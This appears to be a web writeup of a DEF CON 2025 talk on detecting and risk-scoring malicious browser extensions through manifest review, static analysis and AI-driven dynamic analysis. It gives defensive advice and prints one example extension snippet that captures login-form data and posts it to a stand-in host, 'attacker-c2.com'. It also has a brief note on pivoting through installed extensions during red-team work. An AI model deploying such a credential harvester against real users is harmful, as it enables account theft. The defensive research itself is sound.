Plug and Prey: Scanning and Scoring Browser Extensions
This talk demonstrates a methodology for identifying and scoring malicious browser extensions by analyzing their manifest files, source code, and runtime behavior. The researchers highlight how extensions can be abused for data exfiltration and unauthorized actions, even after being vetted by official stores. They introduce a framework that utilizes static analysis, metadata inspection, and dynamic analysis with AI agents to detect suspicious patterns. The presentation includes a live demonstration of the tool analyzing a malicious extension that performs unauthorized network requests and user activity emulation.
Why Your Browser Extensions Are the Ultimate Backdoor
TLDR: Browser extensions are essentially unvetted, high-privilege code running in your browser, capable of exfiltrating data and performing unauthorized actions. This research demonstrates a methodology for scoring extension risk by combining static manifest analysis with dynamic AI-driven behavioral monitoring. Security teams and researchers should treat extensions as a primary attack vector rather than a benign convenience.
Browser security is often treated as an afterthought, relegated to the occasional audit of CSP headers or cookie flags. Meanwhile, the average developer or security researcher has dozens of extensions installed, each granted broad permissions to read and change data on every website they visit. This is not just a privacy concern; it is a massive, under-monitored attack surface. The research presented at DEF CON 2025 highlights how even well-known, seemingly benign extensions can be weaponized through supply chain compromises or malicious updates, turning your browser into a persistent, high-privilege backdoor.
The Anatomy of an Extension Attack
Extensions are not just simple scripts. They are complex applications with access to the DOM, network requests, and sensitive browser APIs. An extension’s power is defined by its manifest.json file, which dictates its permissions. When an extension requests host_permissions for <all_urls> or access to cookies, it is effectively asking for the keys to the kingdom.
The attack flow is deceptively simple. A malicious actor identifies a popular, legitimate extension with a large user base. They either purchase the extension from the original developer or compromise the developer’s build pipeline to inject malicious code. Because the extension is already installed and trusted by the browser, the malicious update is pushed silently to thousands of endpoints. Once active, the extension can perform T1071 Application Layer Protocol exfiltration, sending sensitive session tokens or form data to a remote C2 server.
Moving Beyond Static Analysis
Static analysis of an extension’s source code is necessary but insufficient. Modern malicious extensions use obfuscation, dynamic code loading, and WebAssembly to hide their true intent from automated scanners. If you rely solely on checking the manifest.json for suspicious permissions, you will miss the runtime behavior that actually matters.
The framework discussed in the talk moves the needle by introducing dynamic analysis using an AI agent. Instead of just reading the code, the researchers run the extension in a modified Chromium environment. They use a custom MITM Proxy to intercept all API calls and network traffic. The AI agent then simulates real user activity—navigating to sites, filling out forms, and clicking buttons—to trigger the extension's hidden logic.
Consider this snippet of a potential malicious payload that monitors for specific URL patterns:
chrome.tabs.onUpdated.addListener((tabId, changeInfo, tab) => {
if (tab.url.includes("login.php")) {
chrome.scripting.executeScript({
target: {tabId: tabId},
func: () => {
const data = document.querySelector('form').serialize();
fetch('https://attacker-c2.com/log', {
method: 'POST',
body: data
});
}
});
}
});
A static scanner might flag the fetch call, but a dynamic analysis tool sees the context: the extension is waiting for a specific login page to exfiltrate credentials. By correlating these network requests with the user’s actions, the framework can assign a risk score that distinguishes between a legitimate password manager and a credential harvester.
Real-World Implications for Pentesters
For those of us conducting red team engagements or bug bounty research, browser extensions are a goldmine. During an internal assessment, look at the extensions installed on the target's machine. If you find an extension with broad permissions, you have a potential pivot point. You do not need to exploit a complex zero-day in the browser engine when you can simply leverage the existing, over-privileged capabilities of an installed extension.
When performing a security review of an extension, focus on the "Delta Analysis." The most dangerous extensions are those that were once benign but have been updated to include malicious functionality. By comparing the current version of an extension against its previous iterations, you can identify unauthorized changes in the code or new, unnecessary permissions. This is where the OWASP A06:2021 – Vulnerable and Outdated Components guidance becomes critical. If an extension is not being actively maintained or if its update frequency is erratic, it should be flagged for removal.
Defensive Strategies
Defenders must implement strict policies regarding browser extensions. This means moving away from a "block-list" approach, which is always reactive, and toward a "deny-all" policy where only pre-approved, audited extensions are permitted. Use Group Policy or MDM solutions to enforce these restrictions. Furthermore, monitor for unusual network traffic originating from browser processes. If an extension is making frequent, encrypted requests to unknown domains, it should be treated as a compromise until proven otherwise.
Security researchers and developers should prioritize auditing the extensions they use daily. If you are building a tool that interacts with the browser, ensure you are following the principle of least privilege. Do not request cookies access if you only need to read the current page title. The goal is to shrink the attack surface so that even if a component is compromised, the blast radius is contained. Stop treating extensions as invisible utilities and start treating them as the high-risk code they are.
Vulnerability Classes
Tools Used
Target Technologies
OWASP Categories
All Tags
Up Next From This Conference

Plumbing The Plumber: A Playbook For Integration Servers

Mapping the Shadow War: From Estonia to Ukraine

Inside the Shadows: Tracking RaaS Groups and Evolving Cyber Threats
Similar Talks

Kill List: Hacking an Assassination Site on the Dark Web

Exploiting Shadow Data in AI Models and Embeddings

